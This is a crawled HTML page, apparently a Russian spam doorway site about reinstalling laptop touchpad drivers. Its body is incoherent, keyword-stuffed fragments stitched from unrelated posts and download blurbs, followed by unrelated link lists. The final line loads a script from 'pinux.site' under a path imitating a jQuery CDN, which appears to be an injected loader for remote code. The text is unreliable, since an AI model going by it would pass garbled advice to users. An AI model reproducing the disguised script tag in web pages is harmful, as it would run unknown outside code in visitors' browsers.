

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-kak-pereustanovit-drayvera-tachpada.html
body_size: 3709
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как переустановить драйвера тачпада - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как переустановить драйвера тачпада</h2>
                            </header>
                            <p>Драйвера Для Сенсорной Панели Ноутбука Acer Aspire. Скачать бесплатно драйвер тачпада для ноутбука. Включение тачпада на ноутбуке. Lenovo – Fn + F8 и Fn + F5. Скачать драйверы для сенсорной панели. 
· Здравствуйте. Сегодня купил Aspire V13 V3-331-P9J6, - тачпад абсолютно не адекватен. Зашел на сайт aser, зарегистрировал продукт, скачал последний драйвер для тачпада - проблему это не решило. USB-мышь работает прекрасно, вообще никаких проблем с новой системой нет,. К примеру на этом. СКАЧАТЬ: C помощью этой программы вы сможете найти самые новые. Драйвера для Если вам нужно отключить тачпад на ноутбуке, потому как надоело постоянно задевать его рукой и случайно вносить изменения в текст, то этот урок вам. Сенсорная панель или тачпад – неотъемлемый элемент ноутбуков Леново. Сегодня мы поговорим о том, как включить тачпад на ноутбуке, если он не работает. Как отключить touchpad в ноутбуке. Сегодня на рынке представлено много производителей. Информация о драйверах для Asus X551C. На этой странице размещены ссылки на драйвера и утилиты для ноутбука Asus X551C, которые необходимы для полноценной работы Windows. Драйвера для Lenovo S1. Краткое содержание. Полный набор драйверов и утилит для нетбука Lenovo. 
Проблема с тачпадом на ноуте Aspire E5-511 Поставил Windows 8.1 и на нем неработает тачпад, даже при. Помогите пожалуйста. Скачиваю драйвер тачпада lenovo s21e20 с официального сайта lenovo. Драйвера Для Сенсорной Панели Ноутбука Acer Aspire. Скачать бесплатно драйвер тачпада для. usb-мышь работает прекрасно, вообще никаких проблем с новой системой нет,. К примеру на этом. 
СКАЧАТЬ: C помощью этой программы вы сможете найти самые новые. Драйвера для Драйвера для Lenovo S1. Краткое содержание. Полный набор драйверов и утилит для нетбука Lenovo. Драйвера для Lenovo Z5. Краткое содержание. Полный комплект драйверов и утилит для ноутбука. Если вам нужно отключить тачпад на ноутбуке, потому как надоело постоянно задевать его. Сенсорная панель или тачпад – неотъемлемый элемент ноутбуков Леново. Сегодня. Код вставки 25-07-2014 Обзор и тестирование ноутбука-трансформера ASUS Transformer Book T100TA Тайванскую. Есть две причины почему не работает эта сенсорная панель. Первая причина - программная. 
Настройка ноутбука с Windows XP для подключения Wi-Fi сети. После скачивания драйверов можно. Драйвера для Wifi Адаптера Ноутбука Acer Драйвер для sm контроллер шины, usb bluetooth адаптер acer liquid. Windows 7 Максимальная x64 с активацией и встроенными сетевыми драйверами. В установщик. Инструкция по тому, как найти причину, почему не работает мышь на компьютере или ноутбуке. У вас не работает мышка на ноутбуке? Узнайте простое решение проблемы на нашем сайте. Спецификация ECS 945P-A ECS PF5 Процессор - Intel Pentium 4 (Prescott. плат, это та область, где позиции Elitegroup. Выход видеокарт серии GeForce 8800 закрепил за компанией NVIDIA место лидера на рынке 3D-графики. Здравствуйте, у меня ноутбук sony vaio VPCEH2M1R, установил Win10 , все драйвера которые указаны. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-destination-c1-c2-pdf.html">Destination c1 c2 pdf</a></li>
                                <li><a href="q8cd-prezentaciya-na-temu-pustyni-i-polupustyni.html">Презентация на тему пустыни и полупустыни</a></li>
                                <li><a href="q8cd-skachat-knigi-o-uspehah.html">Скачать книги о успехах</a></li>
                                <li><a href="q8cd-skayrim-s-gotovymi-modami-skachat.html">Скайрим с готовыми модами скачать</a></li>
                                <li><a href="q8cd-pochemu-vzroslye-i-deti-perestali-chitat-knigi.html">Почему взрослые и дети перестали читать книги</a></li>
                                <li><a href="q8cd-krovavaya-reyn-skachat-igru.html">Кровавая рейн скачать игру</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Проблема с тачпадо на ноуте Aspire E5-511 Acer в России.</li>
<li>Драйвер Для Тачпада Ноутбука Lenovo - Marcus.</li>
<li>Драйвера Для Сенсорной Панели Ноутбука Acer - licenseitaly.</li>
<li>Скачать Драйвер Для Мыши Ноутбука Hp без регистрации</li>
<li>Драйвера На Ноутбук Асус X75v - coachpriority.</li>
<li>Скачать Бесплатно Драйвера На Леново S110 - turbabittheory.</li>
<li>Lenovo Z500 Драйвера Windows 8 1 - bookscellular.</li>
<li>Бесплатно Драйвера Для Леново S110 - turbabitelements.</li>
<li>Как отключить Тачпад на ноутбуке.</li>
<li>Как включить тачпад на ноутбуке Леново - несколько способов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-peppi-dlinnyy-chulok-kniga-fb2.html">Скачать пеппи длинный чулок книга fb2</a></li>
                                            <li><a href="q8cd-basseyn-neptun-kuzneck-raspisanie.html">Бассейн нептун кузнецк расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-pesnyu-gopota.html">Скачать песню гопота</a></li>
                                            <li><a href="q8cd-skachat-besplatno-pesnyu-bts-war-of-hormone.html">Скачать бесплатно песню bts war of hormone</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-kak-podklyuchit-outlook-k-serveru.html">Как подключить outlook к серверу</a></li>
                                            <li><a href="q8cd-obrazcy-zapolneniya-bolnichnogo-lista-rabotodatelem.html">Образцы заполнения больничного листа работодателем</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-kartinki-so-slovami-skachat-pro-lyubov.html">Картинки со словами скачать про любовь</a></li>
                                            <li><a href="q8cd-shema-dvizheniya-avtobusa-19-v-permi.html">Схема движения автобуса 19 в перми</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
